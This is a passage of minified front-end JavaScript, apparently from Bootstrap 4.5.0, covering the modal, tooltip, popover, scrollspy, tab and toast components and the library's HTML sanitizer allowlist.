t,n,i,r=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(t=p.Event("hide.bs.modal"),p(this._element).trigger(t),this._isShown&&!t.isDefaultPrevented()&&(this._isShown=!1,(n=p(this._element).hasClass("fade"))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),p(document).off("focusin.bs.modal"),p(this._element).removeClass("show"),p(this._element).off("click.dismiss.bs.modal"),p(this._dialog).off("mousedown.dismiss.bs.modal"),n?(i=g.getTransitionDurationFromElement(this._element),p(this._element).one(g.TRANSITION_END,function(e){return r._hideModal(e)}).emulateTransitionEnd(i)):this._hideModal()))},Ie.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return p(e).off(".bs.modal")}),p(document).off("focusin.bs.modal"),p.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},Ie.handleUpdate=function(){this._adjustDialog()},Ie._getConfig=function(e){return e=s(s({},Re),e),g.typeCheckConfig("modal",e,Pe),e},Ie._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var t=p.Event("hidePrevented.bs.modal");if(p(this._element).trigger(t),t.defaultPrevented)return;this._element.classList.add("modal-static");var n=g.getTransitionDurationFromElement(this._element);p(this._element).one(g.TRANSITION_END,function(){e._element.classList.remove("modal-static")}).emulateTransitionEnd(n),this._element.focus()}else this.hide()},Ie._showElement=function(e){var t=this,n=p(this._element).hasClass("fade"),i=this._dialog?this._dialog.querySelector(".modal-body"):null;function r(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,p(t._element).trigger(s)}this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),p(this._dialog).hasClass("modal-dialog-scrollable")&&i?i.scrollTop=0:this._element.scrollTop=0,n&&g.reflow(this._element),p(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var o,s=p.Event("shown.bs.modal",{relatedTarget:e});n?(o=g.getTransitionDurationFromElement(this._dialog),p(this._dialog).one(g.TRANSITION_END,r).emulateTransitionEnd(o)):r()},Ie._enforceFocus=function(){var t=this;p(document).off("focusin.bs.modal").on("focusin.bs.modal",function(e){document!==e.target&&t._element!==e.target&&0===p(t._element).has(e.target).length&&t._element.focus()})},Ie._setEscapeEvent=function(){var t=this;this._isShown?p(this._element).on("keydown.dismiss.bs.modal",function(e){t._config.keyboard&&27===e.which?(e.preventDefault(),t.hide()):t._config.keyboard||27!==e.which||t._triggerBackdropTransition()}):this._isShown||p(this._element).off("keydown.dismiss.bs.modal")},Ie._setResizeEvent=function(){var t=this;this._isShown?p(window).on("resize.bs.modal",function(e){return t.handleUpdate(e)}):p(window).off("resize.bs.modal")},Ie._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){p(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),p(e._element).trigger("hidden.bs.modal")})},Ie._removeBackdrop=function(){this._backdrop&&(p(this._backdrop).remove(),this._backdrop=null)},Ie._showBackdrop=function(e){var t,n,i=this,r=p(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",r&&this._backdrop.classList.add(r),p(this._backdrop).appendTo(document.body),p(this._element).on("click.dismiss.bs.modal",function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&i._triggerBackdropTransition()}),r&&g.reflow(this._backdrop),p(this._backdrop).addClass("show"),!e)return;if(!r)return void e();var o=g.getTransitionDurationFromElement(this._backdrop);p(this._backdrop).one(g.TRANSITION_END,e).emulateTransitionEnd(o)}else!this._isShown&&this._backdrop?(p(this._backdrop).removeClass("show"),t=function(){i._removeBackdrop(),e&&e()},p(this._element).hasClass("fade")?(n=g.getTransitionDurationFromElement(this._backdrop),p(this._backdrop).one(g.TRANSITION_END,t).emulateTransitionEnd(n)):t()):e&&e()},Ie._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},Ie._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},Ie._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},Ie._setScrollbar=function(){var e,t,n,i,r=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),t=[].slice.call(document.querySelectorAll(".sticky-top")),p(e).each(function(e,t){var n=t.style.paddingRight,i=p(t).css("padding-right");p(t).data("padding-right",n).css("padding-right",parseFloat(i)+r._scrollbarWidth+"px")}),p(t).each(function(e,t){var n=t.style.marginRight,i=p(t).css("margin-right");p(t).data("margin-right",n).css("margin-right",parseFloat(i)-r._scrollbarWidth+"px")}),n=document.body.style.paddingRight,i=p(document.body).css("padding-right"),p(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")),p(document.body).addClass("modal-open")},Ie._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));p(e).each(function(e,t){var n=p(t).data("padding-right");p(t).removeData("padding-right"),t.style.paddingRight=n||""});var t=[].slice.call(document.querySelectorAll(".sticky-top"));p(t).each(function(e,t){var n=p(t).data("margin-right");void 0!==n&&p(t).css("margin-right",n).removeData("margin-right")});var n=p(document.body).data("padding-right");p(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},Ie._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},He._jQueryInterface=function(n,i){return this.each(function(){var e=p(this).data("bs.modal"),t=s(s(s({},Re),p(this).data()),"object"==typeof n&&n?n:{});if(e||(e=new He(this,t),p(this).data("bs.modal",e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n](i)}else t.show&&e.show(i)})},o(He,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return Re}}]),He);function He(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}p(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var t,n=this,i=g.getSelectorFromElement(this);i&&(t=document.querySelector(i));var r=p(t).data("bs.modal")?"toggle":s(s({},p(t).data()),p(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var o=p(t).one("show.bs.modal",function(e){e.isDefaultPrevented()||o.one("hidden.bs.modal",function(){p(n).is(":visible")&&n.focus()})});qe._jQueryInterface.call(p(t),r,this)}),p.fn.modal=qe._jQueryInterface,p.fn.modal.Constructor=qe,p.fn.modal.noConflict=function(){return p.fn.modal=Me,qe._jQueryInterface};var We=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Fe=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,Be=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function ze(e,o,t){if(0===e.length)return e;if(t&&"function"==typeof t)return t(e);for(var n=(new window.DOMParser).parseFromString(e,"text/html"),s=Object.keys(o),a=[].slice.call(n.body.querySelectorAll("*")),i=0,r=a.length;i<r;i++)!function(e){var t=a[e],n=t.nodeName.toLowerCase();if(-1===s.indexOf(t.nodeName.toLowerCase()))return t.parentNode.removeChild(t);var i=[].slice.call(t.attributes),r=[].concat(o["*"]||[],o[n]||[]);i.forEach(function(e){!function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===We.indexOf(n)||Boolean(e.nodeValue.match(Fe)||e.nodeValue.match(Be));for(var i=t.filter(function(e){return e instanceof RegExp}),r=0,o=i.length;r<o;r++)if(n.match(i[r]))return 1}(e,r)&&t.removeAttribute(e.nodeName)})}(i);return n.body.innerHTML}var $e,Ve="tooltip",Ue=p.fn[Ve],Qe=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Ye=["sanitize","whiteList","sanitizeFn"],Xe={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Ge={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Ke={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Je={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},Ze=(($e=et.prototype).enable=function(){this._isEnabled=!0},$e.disable=function(){this._isEnabled=!1},$e.toggleEnabled=function(){this._isEnabled=!this._isEnabled},$e.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,n=p(e.currentTarget).data(t);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),p(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(p(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},$e.dispose=function(){clearTimeout(this._timeout),p.removeData(this.element,this.constructor.DATA_KEY),p(this.element).off(this.constructor.EVENT_KEY),p(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&p(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},$e.show=function(){var t=this;if("none"===p(this.element).css("display"))throw new Error("Please use show on visible elements");var e=p.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){p(this.element).trigger(e);var n=g.findShadowRoot(this.element),i=p.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(e.isDefaultPrevented()||!i)return;var r=this.getTipElement(),o=g.getUID(this.constructor.NAME);r.setAttribute("id",o),this.element.setAttribute("aria-describedby",o),this.setContent(),this.config.animation&&p(r).addClass("fade");var s="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,a=this._getAttachment(s);this.addAttachmentClass(a);var l=this._getContainer();p(r).data(this.constructor.DATA_KEY,this),p.contains(this.element.ownerDocument.documentElement,this.tip)||p(r).appendTo(l),p(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new Te(this.element,r,this._getPopperConfig(a)),p(r).addClass("show"),"ontouchstart"in document.documentElement&&p(document.body).children().on("mouseover",null,p.noop);var c,u=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;t._hoverState=null,p(t.element).trigger(t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};p(this.tip).hasClass("fade")?(c=g.getTransitionDurationFromElement(this.tip),p(this.tip).one(g.TRANSITION_END,u).emulateTransitionEnd(c)):u()}},$e.hide=function(e){function t(){"show"!==i._hoverState&&r.parentNode&&r.parentNode.removeChild(r),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),p(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()}var n,i=this,r=this.getTipElement(),o=p.Event(this.constructor.Event.HIDE);p(this.element).trigger(o),o.isDefaultPrevented()||(p(r).removeClass("show"),"ontouchstart"in document.documentElement&&p(document.body).children().off("mouseover",null,p.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,p(this.tip).hasClass("fade")?(n=g.getTransitionDurationFromElement(r),p(r).one(g.TRANSITION_END,t).emulateTransitionEnd(n)):t(),this._hoverState="")},$e.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},$e.isWithContent=function(){return Boolean(this.getTitle())},$e.addAttachmentClass=function(e){p(this.getTipElement()).addClass("bs-tooltip-"+e)},$e.getTipElement=function(){return this.tip=this.tip||p(this.config.template)[0],this.tip},$e.setContent=function(){var e=this.getTipElement();this.setElementContent(p(e.querySelectorAll(".tooltip-inner")),this.getTitle()),p(e).removeClass("fade show")},$e.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=ze(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?p(t).parent().is(e)||e.empty().append(t):e.text(p(t).text())},$e.getTitle=function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},$e._getPopperConfig=function(e){var t=this;return s(s({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}}),this.config.popperConfig)},$e._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=s(s({},e.offsets),t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},$e._getContainer=function(){return!1===this.config.container?document.body:g.isElement(this.config.container)?p(this.config.container):p(document).find(this.config.container)},$e._getAttachment=function(e){return Ge[e.toUpperCase()]},$e._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(e){var t,n;"click"===e?p(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(e){return i.toggle(e)}):"manual"!==e&&(t="hover"===e?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n="hover"===e?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT,p(i.element).on(t,i.config.selector,function(e){return i._enter(e)}).on(n,i.config.selector,function(e){return i._leave(e)}))}),this._hideModalHandler=function(){i.element&&i.hide()},p(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=s(s({},this.config),{},{trigger:"manual",selector:""}):this._fixTitle()},$e._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");!this.element.getAttribute("title")&&"string"==e||(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},$e._enter=function(e,t){var n=this.constructor.DATA_KEY;(t=t||p(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),p(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),p(t.getTipElement()).hasClass("show")||"show"===t._hoverState?t._hoverState="show":(clearTimeout(t._timeout),t._hoverState="show",t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){"show"===t._hoverState&&t.show()},t.config.delay.show):t.show())},$e._leave=function(e,t){var n=this.constructor.DATA_KEY;(t=t||p(e.currentTarget).data(n))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),p(e.currentTarget).data(n,t)),e&&(t._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState="out",t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){"out"===t._hoverState&&t.hide()},t.config.delay.hide):t.hide())},$e._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},$e._getConfig=function(e){var t=p(this.element).data();return Object.keys(t).forEach(function(e){-1!==Ye.indexOf(e)&&delete t[e]}),"number"==typeof(e=s(s(s({},this.constructor.Default),t),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),g.typeCheckConfig(Ve,e,this.constructor.DefaultType),e.sanitize&&(e.template=ze(e.template,e.whiteList,e.sanitizeFn)),e},$e._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},$e._cleanTipClass=function(){var e=p(this.getTipElement()),t=e.attr("class").match(Qe);null!==t&&t.length&&e.removeClass(t.join(""))},$e._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},$e._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(p(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},et._jQueryInterface=function(n){return this.each(function(){var e=p(this).data("bs.tooltip"),t="object"==typeof n&&n;if((e||!/dispose|hide/.test(n))&&(e||(e=new et(this,t),p(this).data("bs.tooltip",e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},o(et,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return Ke}},{key:"NAME",get:function(){return Ve}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Je}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Xe}}]),et);function et(e,t){if(void 0===Te)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}p.fn[Ve]=Ze._jQueryInterface,p.fn[Ve].Constructor=Ze,p.fn[Ve].noConflict=function(){return p.fn[Ve]=Ue,Ze._jQueryInterface};var tt="popover",nt=p.fn[tt],it=new RegExp("(^|\\s)bs-popover\\S+","g"),rt=s(s({},Ze.Default),{},{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ot=s(s({},Ze.DefaultType),{},{content:"(string|element|function)"}),st={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},at=function(e){var t,n;function i(){return e.apply(this,arguments)||this}n=e,(t=i).prototype=Object.create(n.prototype),(t.prototype.constructor=t).__proto__=n;var r=i.prototype;return r.isWithContent=function(){return this.getTitle()||this._getContent()},r.addAttachmentClass=function(e){p(this.getTipElement()).addClass("bs-popover-"+e)},r.getTipElement=function(){return this.tip=this.tip||p(this.config.template)[0],this.tip},r.setContent=function(){var e=p(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(".popover-body"),t),e.removeClass("fade show")},r._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},r._cleanTipClass=function(){var e=p(this.getTipElement()),t=e.attr("class").match(it);null!==t&&0<t.length&&e.removeClass(t.join(""))},i._jQueryInterface=function(n){return this.each(function(){var e=p(this).data("bs.popover"),t="object"==typeof n?n:null;if((e||!/dispose|hide/.test(n))&&(e||(e=new i(this,t),p(this).data("bs.popover",e)),"string"==typeof n)){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}})},o(i,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return rt}},{key:"NAME",get:function(){return tt}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return st}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ot}}]),i}(Ze);p.fn[tt]=at._jQueryInterface,p.fn[tt].Constructor=at,p.fn[tt].noConflict=function(){return p.fn[tt]=nt,at._jQueryInterface};var lt,ct="scrollspy",ut=p.fn[ct],ft={offset:10,method:"auto",target:""},ht={offset:"number",method:"string",target:"(string|element)"},dt=((lt=pt.prototype).refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":"position",r="auto"===this._config.method?e:this._config.method,o="position"===r?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,n=g.getSelectorFromElement(e);if(n&&(t=document.querySelector(n)),t){var i=t.getBoundingClientRect();if(i.width||i.height)return[p(t)[r]().top+o,n]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},lt.dispose=function(){p.removeData(this._element,"bs.scrollspy"),p(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},lt._getConfig=function(e){var t;return"string"!=typeof(e=s(s({},ft),"object"==typeof e&&e?e:{})).target&&g.isElement(e.target)&&((t=p(e.target).attr("id"))||(t=g.getUID(ct),p(e.target).attr("id",t)),e.target="#"+t),g.typeCheckConfig(ct,e,ht),e},lt._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},lt._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},lt._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},lt._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),n<=e){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])return this._activeTarget=null,void this._clear();for(var r=this._offsets.length;r--;)this._activeTarget!==this._targets[r]&&e>=this._offsets[r]&&(void 0===this._offsets[r+1]||e<this._offsets[r+1])&&this._activate(this._targets[r])}},lt._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),n=p([].slice.call(document.querySelectorAll(e.join(","))));n.hasClass("dropdown-item")?(n.closest(".dropdown").find(".dropdown-toggle").addClass("active"),n.addClass("active")):(n.addClass("active"),n.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),n.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")),p(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:t})},lt._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains("active")}).forEach(function(e){return e.classList.remove("active")})},pt._jQueryInterface=function(t){return this.each(function(){var e=p(this).data("bs.scrollspy");if(e||(e=new pt(this,"object"==typeof t&&t),p(this).data("bs.scrollspy",e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},o(pt,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return ft}}]),pt);function pt(e,t){var n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,p(this._scrollElement).on("scroll.bs.scrollspy",function(e){return n._process(e)}),this.refresh(),this._process()}p(window).on("load.bs.scrollspy.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),t=e.length;t--;){var n=p(e[t]);dt._jQueryInterface.call(n,n.data())}}),p.fn[ct]=dt._jQueryInterface,p.fn[ct].Constructor=dt,p.fn[ct].noConflict=function(){return p.fn[ct]=ut,dt._jQueryInterface};var gt,mt=p.fn.tab,vt=((gt=yt.prototype).show=function(){var e,t,n,i,r,o,s,a,l=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&p(this._element).hasClass("active")||p(this._element).hasClass("disabled")||(t=p(this._element).closest(".nav, .list-group")[0],n=g.getSelectorFromElement(this._element),t&&(i="UL"===t.nodeName||"OL"===t.nodeName?"> li > .active":".active",r=(r=p.makeArray(p(t).find(i)))[r.length-1]),o=p.Event("hide.bs.tab",{relatedTarget:this._element}),s=p.Event("show.bs.tab",{relatedTarget:r}),r&&p(r).trigger(o),p(this._element).trigger(s),s.isDefaultPrevented()||o.isDefaultPrevented()||(n&&(e=document.querySelector(n)),this._activate(this._element,t),a=function(){var e=p.Event("hidden.bs.tab",{relatedTarget:l._element}),t=p.Event("shown.bs.tab",{relatedTarget:r});p(r).trigger(e),p(l._element).trigger(t)},e?this._activate(e,e.parentNode,a):a()))},gt.dispose=function(){p.removeData(this._element,"bs.tab"),this._element=null},gt._activate=function(e,t,n){function i(){return o._transitionComplete(e,s,n)}var r,o=this,s=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?p(t).children(".active"):p(t).find("> li > .active"))[0],a=n&&s&&p(s).hasClass("fade");s&&a?(r=g.getTransitionDurationFromElement(s),p(s).removeClass("show").one(g.TRANSITION_END,i).emulateTransitionEnd(r)):i()},gt._transitionComplete=function(e,t,n){var i,r,o;t&&(p(t).removeClass("active"),(i=p(t.parentNode).find("> .dropdown-menu .active")[0])&&p(i).removeClass("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)),p(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),g.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&p(e.parentNode).hasClass("dropdown-menu")&&((r=p(e).closest(".dropdown")[0])&&(o=[].slice.call(r.querySelectorAll(".dropdown-toggle")),p(o).addClass("active")),e.setAttribute("aria-expanded",!0)),n&&n()},yt._jQueryInterface=function(n){return this.each(function(){var e=p(this),t=e.data("bs.tab");if(t||(t=new yt(this),e.data("bs.tab",t)),"string"==typeof n){if(void 0===t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},o(yt,null,[{key:"VERSION",get:function(){return"4.5.0"}}]),yt);function yt(e){this._element=e}p(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',function(e){e.preventDefault(),vt._jQueryInterface.call(p(this),"show")}),p.fn.tab=vt._jQueryInterface,p.fn.tab.Constructor=vt,p.fn.tab.noConflict=function(){return p.fn.tab=mt,vt._jQueryInterface};var bt,_t=p.fn.toast,wt={animation:"boolean",autohide:"boolean",delay:"number"},Et={animation:!0,autohide:!0,delay:500},xt=((bt=Tt.prototype).show=function(){var e,t,n=this,i=p.Event("show.bs.toast");p(this._element).trigger(i),i.isDefaultPrevented()||(this._config.animation&&this._element.classList.add("fade"),e=function(){n._element.classList.remove("showing"),n._element.classList.add("show"),p(n._element).trigger("shown.bs.toast"),n._config.autohide&&(n._timeout=setTimeout(function(){n.hide()},n._config.delay))},this._element.classList.remove("hide"),g.reflow(this._element),this._element.classList.add("showing"),this._config.animation?(t=g.getTransitionDurationFromElement(this._element),p(this._element).one(g.TRANSITION_END,e).emulateTransitionEnd(t)):e())},bt.hide=function(){var e;this._element.classList.contains("show")&&(e=p.Event("hide.bs.toast"),p(this._element).trigger(e),e.isDefaultPrevented()||this._close())},bt.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains("show")&&this._element.classList.remove("show"),p(this._element).off("click.dismiss.bs.toast"),p.removeData(this._element,"bs.toast"),this._element=null,this._config=null},bt._getConfig=function(e){return e=s(s(s({},Et),p(this._element).data()),"object"==typeof e&&e?e:{}),g.typeCheckConfig("toast",e,this.constructor.DefaultType),e},bt._setListeners=function(){var e=this;p(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',function(){return e.hide()})},bt._close=function(){function e(){n._element.classList.add("hide"),p(n._element).trigger("hidden.bs.toast")}var t,n=this;this._element.classList.remove("show"),this._config.animation?(t=g.getTransitionDurationFromElement(this._element),p(this._element).one(g.TRANSITION_END,e).emulateTransitionEnd(t)):e()},Tt._jQueryInterface=function(n){return this.each(function(){var e=p(this),t=e.data("bs.toast");if(t||(t=new Tt(this,"object"==typeof n&&n),e.data("bs.toast",t)),"string"==typeof n){if(void 0===t[n])throw new 